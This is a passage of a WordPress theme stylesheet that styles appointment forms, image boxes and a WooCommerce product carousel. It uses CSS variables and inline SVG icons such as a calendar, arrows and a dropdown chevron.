c0-1.2,1-2.1,2.1-2.1c0.1,0,0.1,0,0.2,0C42.5,50.8,43.6,50.8,44.8,50.8'/%3E%3Cpath d='M44.8,86.3c1.2,0,2.4,0,3.5,0c1.2-0.1,2.2,0.7,2.3,1.9c0,0.1,0,0.2,0,0.3c0.1,2.5,0.1,4.9,0,7.4 c0,1.2-0.9,2.2-2.1,2.2c-0.1,0-0.1,0-0.2,0c-2.4,0-4.8,0-7.2,0c-1.2,0.1-2.2-0.8-2.3-1.9c0-0.1,0-0.1,0-0.2c-0.1-2.5-0.1-5,0-7.6 c0-1.2,0.9-2.1,2.1-2.1c0.1,0,0.2,0,0.2,0C42.4,86.3,43.6,86.3,44.8,86.3'/%3E%3Cpath d='M44.8,79.9c-1.2,0-2.4,0-3.5,0c-1.2,0.1-2.2-0.7-2.3-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.4-0.1-4.9,0-7.3 c0-1.2,0.9-2.2,2.1-2.3c0.1,0,0.2,0,0.3,0c2.3,0,4.6,0,7,0c1.3-0.1,2.3,0.8,2.4,2.1c0,0.1,0,0.2,0,0.4c0,2.3,0,4.6,0,6.9 c0.1,1.2-0.7,2.3-2,2.4c-0.2,0-0.3,0-0.5,0C47.1,79.9,46,79.9,44.8,79.9'/%3E%3Cpath d='M73.9,74.2c0-1.2,0-2.4,0-3.7c0-1.2,0.9-2.2,2-2.2c0,0,0.1,0,0.1,0c2.5,0,5,0,7.4,0c1.2,0,2.1,0.9,2.2,2.1 c0,0,0,0,0,0c0,2.5,0,5,0,7.5c0,1.2-1,2.1-2.2,2.1c-2.5,0-5,0-7.4,0c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1 C73.9,76.5,73.9,75.3,73.9,74.2'/%3E%3Cpath d='M85.7,92.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.2-2,2.2c-0.1,0-0.1,0-0.2,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0-2.5,0-4.9,0-7.4c0-1.2,0.9-2.2,2.1-2.2c0,0,0.1,0,0.1,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.2,2c0,0.1,0,0.2,0,0.2C85.7,89.8,85.7,91,85.7,92.2'/%3E%3Cpath d='M33.2,74.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.1-2,2.2c0,0-0.1,0-0.1,0c-2.5,0-5,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0,0,0-0.1c0-2.5,0-5,0-7.4c0-1.2,1-2.2,2.2-2.2c0,0,0.1,0,0.1,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.1,0.9,2.2,2c0,0.1,0,0.1,0,0.2C33.2,71.7,33.2,72.9,33.2,74.2'/%3E%3Cpath d='M56.4,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.9,2.3,2.1c0,0,0,0.1,0,0.1c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1C56.4,59,56.4,57.9,56.4,56.7'/%3E%3Cpath d='M73.9,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.9-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0.1,0,0.1,0,0.2c0,2.4,0,4.8,0,7.3c0,1.2-0.9,2.2-2.1,2.3c0,0-0.1,0-0.1,0c-2.4,0-4.8,0-7.3,0 c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-0.6,0-1.2,0-1.8C73.9,57.9,73.9,57.3,73.9,56.7'/%3E%3Cpath d='M56.4,74.1c0-1.2,0-2.4,0-3.6c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0,0,0.1,0,0.1c0,2.5,0,5,0,7.4c0,1.2-1,2.2-2.2,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1C56.4,76.6,56.4,75.4,56.4,74.1'/%3E%3Cpath d='M27.3,86.3c1.2,0,2.4,0,3.6,0c1.1-0.1,2.2,0.8,2.3,1.9c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0.1,1.2-0.8,2.2-2,2.3c-0.1,0-0.1,0-0.2,0c-2.4,0-4.9,0-7.3,0c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-2.4,0-4.7,0-7.1 c-0.1-1.2,0.9-2.3,2.1-2.3c0.1,0,0.2,0,0.3,0C25,86.3,26.2,86.3,27.3,86.3'/%3E%3Cpath d='M56.4,92.2c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.1,2-2.2c0.1,0,0.2,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.3,2c0,0.1,0,0.1,0,0.2c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2C56.4,94.6,56.4,93.4,56.4,92.2'/%3E%3C/g%3E%3C/svg%3E");
    mask-image:  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 107.1 115' style='enable-background:new 0 0 107.1 115;' xml:space='preserve'%3E%3Cg transform='translate(0 -0.005)'%3E%3Cpath d='M53.5,110c-13.8,0-27.5,0-41.3,0c-4.2,0-7.6-3.4-7.6-7.6c0-26,0-52.1,0-78.1c-0.1-3.7,2.5-6.9,6.2-7.5 c0.5-0.1,1-0.1,1.5-0.1c3.7,0,7.4,0,11.1,0c0.8,0,0.8,0,0.8-0.8c0-2.1,0-4.3,0-6.4c-0.1-1.3,0.5-2.7,1.5-3.5c1.2-1,2.8-1.1,4.1-0.4 c1.4,0.6,2.2,2,2.2,3.5c0,2.3,0,4.6,0,7c0,0.6,0.2,0.8,0.8,0.8c13.2,0,26.5,0,39.7,0c0.6,0,0.8-0.2,0.8-0.8c0-2.3,0-4.6,0-6.8 c0-2.1,1.7-3.9,3.8-4s3.9,1.7,4,3.8c0,0,0,0.1,0,0.1c0,2.3,0,4.6,0,6.8c0,0.8,0,0.8,0.8,0.8c4.3,0,8.7,0,13,0 c3.7-0.1,6.9,2.6,7.5,6.3c0.1,0.4,0.1,0.8,0.1,1.2c0,26.2,0,52.3,0,78.5c0,4.1-3.3,7.4-7.4,7.4c0,0-0.1,0-0.1,0 C81.2,110,67.3,110,53.5,110 M53.6,44.5H11.4c-0.8,0-0.8,0-0.8,0.8c0,17.9,0,35.7,0,53.6c0,0.6,0.1,1.2,0.2,1.8 c0.6,2.3,2.8,3.9,5.2,3.7c25.3,0,50.6,0,75.9,0c2.3,0.2,4.4-1.5,4.5-3.9c0-0.2,0-0.4,0-0.7c0-18.1,0-36.3,0-54.4c0-0.9,0-0.9-1-0.9 L53.6,44.5 M73.3,21.9c-1.8,1.6-2.5,4.2-1.6,6.5c1.2,3,4.6,4.5,7.6,3.3c1.8-0.7,3.1-2.2,3.5-4.1c0.5-2-0.2-4.2-1.8-5.6 c0,1.4,0,2.8,0,4.2c0.1,2.1-1.6,3.9-3.8,4s-3.9-1.6-4-3.8c0-0.1,0-0.1,0-0.2C73.3,24.8,73.3,23.4,73.3,21.9 M24.3,21.9 c-1.5,1.3-2.3,3.3-1.9,5.3c0.5,3.2,3.6,5.3,6.7,4.8c3.2-0.5,5.3-3.6,4.8-6.7c-0.2-1.1-0.7-2.1-1.4-2.9c-0.1-0.1-0.2-0.3-0.4-0.2 c-0.1,0.1-0.1,0.3-0.1,0.4c0,1.2,0,2.5,0,3.7c0,2.2-1.7,3.9-3.9,3.9c0,0-0.1,0-0.1,0c-2.1,0-3.8-1.7-3.8-3.8c0,0,0-0.1,0-0.1 C24.3,24.8,24.3,23.4,24.3,21.9'/%3E%3Cpath d='M44.8,50.8c1.2,0,2.4,0,3.5,0c1.2-0.1,2.3,0.8,2.4,2c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0,1.2-0.9,2.2-2.1,2.3c-0.1,0-0.2,0-0.3,0c-2.3,0-4.7,0-7,0c-1.2,0.1-2.2-0.7-2.4-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.5-0.1-5,0-7.5 c0-1.2,1-2.1,2.1-2.1c0.1,0,0.1,0,0.2,0C42.5,50.8,43.6,50.8,44.8,50.8'/%3E%3Cpath d='M44.8,86.3c1.2,0,2.4,0,3.5,0c1.2-0.1,2.2,0.7,2.3,1.9c0,0.1,0,0.2,0,0.3c0.1,2.5,0.1,4.9,0,7.4 c0,1.2-0.9,2.2-2.1,2.2c-0.1,0-0.1,0-0.2,0c-2.4,0-4.8,0-7.2,0c-1.2,0.1-2.2-0.8-2.3-1.9c0-0.1,0-0.1,0-0.2c-0.1-2.5-0.1-5,0-7.6 c0-1.2,0.9-2.1,2.1-2.1c0.1,0,0.2,0,0.2,0C42.4,86.3,43.6,86.3,44.8,86.3'/%3E%3Cpath d='M44.8,79.9c-1.2,0-2.4,0-3.5,0c-1.2,0.1-2.2-0.7-2.3-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.4-0.1-4.9,0-7.3 c0-1.2,0.9-2.2,2.1-2.3c0.1,0,0.2,0,0.3,0c2.3,0,4.6,0,7,0c1.3-0.1,2.3,0.8,2.4,2.1c0,0.1,0,0.2,0,0.4c0,2.3,0,4.6,0,6.9 c0.1,1.2-0.7,2.3-2,2.4c-0.2,0-0.3,0-0.5,0C47.1,79.9,46,79.9,44.8,79.9'/%3E%3Cpath d='M73.9,74.2c0-1.2,0-2.4,0-3.7c0-1.2,0.9-2.2,2-2.2c0,0,0.1,0,0.1,0c2.5,0,5,0,7.4,0c1.2,0,2.1,0.9,2.2,2.1 c0,0,0,0,0,0c0,2.5,0,5,0,7.5c0,1.2-1,2.1-2.2,2.1c-2.5,0-5,0-7.4,0c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1 C73.9,76.5,73.9,75.3,73.9,74.2'/%3E%3Cpath d='M85.7,92.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.2-2,2.2c-0.1,0-0.1,0-0.2,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0-2.5,0-4.9,0-7.4c0-1.2,0.9-2.2,2.1-2.2c0,0,0.1,0,0.1,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.2,2c0,0.1,0,0.2,0,0.2C85.7,89.8,85.7,91,85.7,92.2'/%3E%3Cpath d='M33.2,74.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.1-2,2.2c0,0-0.1,0-0.1,0c-2.5,0-5,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0,0,0-0.1c0-2.5,0-5,0-7.4c0-1.2,1-2.2,2.2-2.2c0,0,0.1,0,0.1,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.1,0.9,2.2,2c0,0.1,0,0.1,0,0.2C33.2,71.7,33.2,72.9,33.2,74.2'/%3E%3Cpath d='M56.4,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.9,2.3,2.1c0,0,0,0.1,0,0.1c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1C56.4,59,56.4,57.9,56.4,56.7'/%3E%3Cpath d='M73.9,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.9-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0.1,0,0.1,0,0.2c0,2.4,0,4.8,0,7.3c0,1.2-0.9,2.2-2.1,2.3c0,0-0.1,0-0.1,0c-2.4,0-4.8,0-7.3,0 c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-0.6,0-1.2,0-1.8C73.9,57.9,73.9,57.3,73.9,56.7'/%3E%3Cpath d='M56.4,74.1c0-1.2,0-2.4,0-3.6c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0,0,0.1,0,0.1c0,2.5,0,5,0,7.4c0,1.2-1,2.2-2.2,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1C56.4,76.6,56.4,75.4,56.4,74.1'/%3E%3Cpath d='M27.3,86.3c1.2,0,2.4,0,3.6,0c1.1-0.1,2.2,0.8,2.3,1.9c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0.1,1.2-0.8,2.2-2,2.3c-0.1,0-0.1,0-0.2,0c-2.4,0-4.9,0-7.3,0c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-2.4,0-4.7,0-7.1 c-0.1-1.2,0.9-2.3,2.1-2.3c0.1,0,0.2,0,0.3,0C25,86.3,26.2,86.3,27.3,86.3'/%3E%3Cpath d='M56.4,92.2c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.1,2-2.2c0.1,0,0.2,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.3,2c0,0.1,0,0.1,0,0.2c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2C56.4,94.6,56.4,93.4,56.4,92.2'/%3E%3C/g%3E%3C/svg%3E");
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover;
    background-color: var(--wdtPrimaryColor);
    top: auto;
    bottom: -25px;
    left: -30px;
    right: auto;
    margin: auto;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-preference {
    width: 100%;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list p {
    text-transform: uppercase;
    font-weight: var(--wdtFontWeight_Ext);
    margin: 0;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-preference .wpcf7-form-control-wrap .select2-container.select2-container--default {
    margin-top: 15px;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-preference .wpcf7-form-control-wrap .select2-container.select2-container--default .select2-selection--single {
    background-color: rgba(var(--wdtBorderColorRgb), 0.1) !important;
    padding: 10px;
    border-color: transparent !important;
    color: rgba(var(--wdtBodyTxtColorRgb), 0.8);
    line-height: var(--wdtLineHeight_Base);
    text-transform: uppercase;
    font-weight: var(--wdtFontWeight_Base);
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .booking-contact-preference .wpcf7-form-control-wrap .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .contact-btn p {
    display: flex;
    flex-wrap: nowrap;
    margin: 0;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .contact-btn p input[type="submit"] { 
    margin: 1px;
    padding: 14px 100px;
}

.wdt-custom-appointment-form-b  .wpcf7-form .appointment-list .contact-btn p .wpcf7-spinner { margin: 0; }


/* Custm-image-box */
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-content-media-group {display: grid;margin-bottom: 40px;}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-content-media-group >* {grid-area: 1/1;}
.wdt-hom3-img-bx .wdt-rc-template-custom-template  .wdt-content-item .wdt-content-detail-group .wdt-content-elements-group {flex: 1 0 70%;}
.wdt-hom3-img-bx .wdt-rc-template-custom-template  .wdt-content-item .wdt-content-detail-group {display: flex;}
.wdt-hom3-img-bx .wdt-rc-template-custom-template  .wdt-content-item .wdt-content-detail-group .wdt-content-subtitle {font-family: var(--wdtFontTypo_Alt);
    font-size: calc(var(--wdtFontSize_Alt) + 20px);
    font-weight: var(--wdtFontWeight_Alt);
    line-height: var(--wdtLineHeight_Alt);
    color: rgba(var(--wdtAccentTxtColorRgb), .8);
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    margin: 0;}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-content-title {margin-bottom: 10px;}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-content-title h5, 
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-content-title h5 a {font-size: var(--wdtFontSize_H4);font-weight: var(--wdtFontWeight_Ext);}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-content-elements-group.wdt-media-image-overlay .wdt-media-image-overlay-container .wdt-content-button {transform: translate(-20px,0);perspective-origin: center;perspective: 100px;transform-style: preserve-3d;-webkit-transform: translate(-20px,0);}
.wdt-hom3-img-bx .wdt-rc-template-custom-template  .wdt-content-item:hover .wdt-content-elements-group.wdt-media-image-overlay .wdt-media-image-overlay-container .wdt-content-button {transform: translate(0px,-20px);-webkit-transform: translate(0px,-20px);}
.wdt-hom3-img-bx .wdt-rc-template-custom-template  .wdt-content-item .wdt-content-elements-group.wdt-media-image-overlay .wdt-media-image-overlay-container .wdt-content-button > a {padding: 0;background-color: transparent;font-size: calc(var(--wdtFontSize_Base) - 4px);
letter-spacing: var(--wdtLetter_spacing_btn);font-weight: var(--wdtFontWeight_Ext);text-transform: uppercase; }
.wdt-hom3-img-bx .wdt-rc-template-custom-template  .wdt-content-item .wdt-content-elements-group.wdt-media-image-overlay .wdt-media-image-overlay-container .wdt-content-button > a div.wdt-button-text:after{
font-family: "Meni_El Icons";content: '\f105';font-style: normal;font-weight: normal;display: inline-block;text-decoration: inherit;width: 1em;margin-right: 0.2em;
text-align: center;font-variant: normal;text-transform: none;line-height: 1em;margin-left: 0.2em;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size: var(--wdtFontSize_Ext);transition: var(--wdtBaseTransition);}
.wdt-hom3-img-bx .wdt-carousel-holder .swiper.swiper-horizontal + .wdt-carousel-pagination-wrapper .wdt-swiper-pagination {
    width: 100%;
    max-width: 740px;
    height: 4px;
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.wdt-hom3-img-bx .wdt-rc-template-custom-template  .wdt-content-item .wdt-content-elements-group.wdt-media-image-overlay .wdt-media-image-overlay-container .wdt-content-button > a:hover div.wdt-button-text:after {transform: translateX(5px);
    -webkit-transform: translateX(5px);}
.wdt-hom3-img-bx .wdt-carousel-holder .wdt-carousel-pagination-wrapper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background-color: var(--wdtAccentTxtColor);
}
.wdt-hom3-img-bx .wdt-rc-template-custom-template.wdt-carousel-holder .wdt-carousel-pagination-wrapper {
    margin-top: 70px;
}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-media-image-overlay .wdt-content-image-wrapper:before {transform: translateY(50px);}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item:hover .wdt-media-image-overlay .wdt-content-image-wrapper:before {
    opacity: 1;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-content-item .wdt-media-image-overlay .wdt-content-image-wrapper:before {z-index: 1;}
.wdt-hom3-img-bx .wdt-rc-template-custom-template .wdt-carousel-pagination-wrapper .swiper-pagination-progressbar:after  {
height: 2px;
background-color:rgba(var(--wdtAccentTxtColorRgb),035);
background-image: none;
top: 50%;
transform: translateY(-50%);
}


/* Product Carousel */

.wdt-custom-hom-2-products.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-thumb {mix-blend-mode: multiply;}
.wdt-custom-hom-2-products.woocommerce ul.products:not(.product-thumb-bg-image) li.product .product-thumb a.image > div[class*="image"] img {    max-height: 390px;object-fit: contain;}
.wdt-custom-hom-2-products.woocommerce .wdt-products-pagination-holder  {position: absolute;z-index: 5;width: 100%;bottom: 0%;}
.wdt-custom-hom-2-products.woocommerce.swiper-container ul.products {padding-bottom: 50px;}
.wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"].type2 {float: none;width: 110px;}
.wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"].type2 > a[class*="arrow"] {position: relative;width: 45px;height: 45px;background-color: var(--wdtPrimaryColor);border-radius: 50%;}
.wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"].type2 > a[class*="arrow"]:hover{background-color: var(--wdtLinkHoverColor);}
.wdt-custom-hom-2-products.woocommerce .wdt-products-arrow-pagination.type2 {display: flex;justify-content: space-between;}
.wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"] > a[class*="arrow"]:before {
width: 25px;
height: 25px;
background-color: var(--wdtAccentTxtColor);
-webkit-transform: translate(-50%,-50%);
transform: translate(-50%,-50%);
top: 50%;
left: 55%;
position: absolute;
}
.wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"]:before {
content: "";
mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 18 31.5' style='enable-background:new 0 0 18 31.5;' xml:space='preserve'%3E%3Cpath d='M5.4,15.7L17.3,3.8c0.9-0.9,0.9-2.3,0-3.2c0,0,0,0,0,0c-0.9-0.9-2.3-0.9-3.2,0L0.7,14.1 c-0.8,0.8-0.9,2.2-0.1,3.1l13.6,13.6c0.9,0.9,2.3,0.9,3.2,0s0.9-2.3,0-3.2l0,0L5.4,15.7z'/%3E%3C/svg%3E");
-webkit-mask-image:  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 18 31.5' style='enable-background:new 0 0 18 31.5;' xml:space='preserve'%3E%3Cpath d='M5.4,15.7L17.3,3.8c0.9-0.9,0.9-2.3,0-3.2c0,0,0,0,0,0c-0.9-0.9-2.3-0.9-3.2,0L0.7,14.1 c-0.8,0.8-0.9,2.2-0.1,3.1l13.6,13.6c0.9,0.9,2.3,0.9,3.2,0s0.9-2.3,0-3.2l0,0L5.4,15.7z'/%3E%3C/svg%3E");
mask-repeat: no-repeat;
-webkit-mask-repeat: no-repeat;
transition: var(--wdtBaseTransition);
}
.wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"]:before {
content: "";
mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 10 10' style='enable-background:new 0 0 10 10;' xml:space='preserve'%3E%3Cpath d='M6,5L2.6,1.6c-0.3-0.2-0.3-0.7,0-0.9c0,0,0,0,0,0c0.3-0.2,0.7-0.2,0.9,0l3.9,3.9 c0.2,0.2,0.3,0.6,0,0.9L3.5,9.3c-0.3,0.3-0.7,0.3-0.9,0c-0.3-0.3-0.3-0.7,0-0.9c0,0,0,0,0,0L6,5z'%3E%3C/path%3E%3C/svg%3E");
-webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 10 10' style='enable-background:new 0 0 10 10;' xml:space='preserve'%3E%3Cpath d='M6,5L2.6,1.6c-0.3-0.2-0.3-0.7,0-0.9c0,0,0,0,0,0c0.3-0.2,0.7-0.2,0.9,0l3.9,3.9 c0.2,0.2,0.3,0.6,0,0.9L3.5,9.3c-0.3,0.3-0.7,0.3-0.9,0c-0.3-0.3-0.3-0.7,0-0.9c0,0,0,0,0,0L6,5z'%3E%3C/path%3E%3C/svg%3E");
mask-repeat: no-repeat;
-webkit-mask-repeat: no-repeat;
transition: var(--wdtBaseTransition);
}

/* .wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"]:hover:before,
.wdt-custom-hom-2-products.woocommerce.swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"]:hover:before {background-color: var(--wdtLinkHoverColor);transform: scale(.9);} */
.wdt-custom-hom-2-products.woocommerce ul.products[class*="product-overlay-gradient"] li.product:hover .product-thumb .image .product-thumb-overlay {opacity: 0;}
.wdt-custom-appoint-fomr-2 .dt-sc-title {margin-bottom: 0;}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form label {color: var(--wdtAccentTxtColor);}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form select,
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input::-webkit-input-placeholder {
    color: rgba(var(--wdt-elementor-color-custom-1-rgb),.5);
    opacity: 1;
    text-transform: capitalize;
    font-weight: normal;
    font-size: var(--wdtFontSize_Base);
}

.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input[type=text]::-webkit-input-placeholder,
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input[type=text]::-moz-placeholder,
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input[type=text]{
    color: var(--wdtAccentTxtColor);
}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input[type=text], 
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form select {
    border-color: rgba(var(--wdtAccentTxtColorRgb),0.5);
    font-weight: normal;
    text-transform: capitalize;
    padding: var(--wdtInputPadding);
    color: var(--wdtAccentTxtColor);
}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input[type=text]:focus,
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form select:focus {border-color: rgba(var(--wdtAccentTxtColorRgb),0.9);}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form select {background-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 11.25 6.432' style='enable-background:new 0 0 11.25 6.432;' xml:space='preserve'%3E%3Cpath style='fill:%23FFFFFF;' d='M5.626,4.494L9.88,0.237c0.311-0.313,0.818-0.315,1.131-0.004 c0.001,0.001,0.002,0.002,0.004,0.004c0.311,0.316,0.311,0.823,0,1.139l-4.82,4.823C5.892,6.503,5.402,6.513,5.086,6.222 L0.234,1.379c-0.315-0.313-0.315-0.822-0.002-1.137S1.054-0.073,1.369,0.24l0,0L5.626,4.494z'/%3E%3C/svg%3E%0A");}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form .form-calendar-icon input {background-image: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 17.905 18' style='enable-background:new 0 0 17.905 18;' xml:space='preserve'%3E%3Cg transform='translate(0 -0.002)'%3E%3Cpath style='fill:%23FFFFFF;' d='M5.051-0.002c0.315-0.017,0.597,0.193,0.67,0.5 c0.017,0.09,0.023,0.182,0.018,0.273c0,0.59,0,1.152,0,1.747c0.005,0.093,0.002,0.187-0.009,0.28 c-0.067,0.36-0.414,0.597-0.774,0.53C4.704,3.28,4.502,3.092,4.437,2.844C4.409,2.658,4.402,2.47,4.416,2.282 c0-0.5,0-0.952,0-1.455C4.411,0.733,4.414,0.639,4.425,0.545c0.037-0.218,0.183-0.403,0.387-0.488 C4.887,0.023,4.968,0.003,5.051-0.002 M12.564,0.053C12.36,0.14,12.215,0.325,12.18,0.544c-0.011,0.093-0.014,0.186-0.009,0.279 c0,0.5,0,0.957,0,1.455c-0.015,0.188-0.008,0.376,0.021,0.562c0.094,0.354,0.457,0.564,0.811,0.47 c0.248-0.066,0.436-0.269,0.482-0.522c0.011-0.093,0.014-0.186,0.009-0.279c0-0.505,0-0.951,0-1.455 c0.015-0.186,0.008-0.372-0.021-0.556c-0.036-0.139-0.115-0.263-0.227-0.353C13.12,0.044,12.961-0.008,12.8-0.002 c-0.082,0.004-0.163,0.023-0.239,0.055 M3.055,1.19C2.679,1.172,2.302,1.186,1.928,1.233C1.614,1.294,1.315,1.418,1.05,1.598 